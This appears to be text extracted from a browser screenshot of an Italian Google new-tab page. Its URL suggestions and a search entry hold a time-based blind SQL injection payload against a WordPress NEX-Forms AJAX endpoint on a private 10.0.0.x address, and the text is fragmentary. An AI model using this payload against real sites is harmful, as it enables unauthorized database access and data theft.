 Nuova scheda
http://10.0.0./wordpress/wp-admin/admin-ajax.php?action=submit_nex_form&nex_forms_Id=10 AND (SELECT * FROM (SELECT(SLEEP(10)))NdbE)
http://10.0.0.0/wordpress/wp-admin/admin-ajax.php?action=submit_nex_form&nex_forms_Id=10 AND (SELECT * FROM (SELECT(SLEEP(10)))NdbE)
http://10.0.0./wordpress/wp-admin/admin-ajax.php?action=submit_nex_form&nex_forms_Id=10 AND (SELECT * FROM (SELECT(SLEEP(10)))NdbE) - Ricerca Google
+Tu Gmail Immagini
Google
Italia
Cerca su Google o digita l'URL
pippo › Login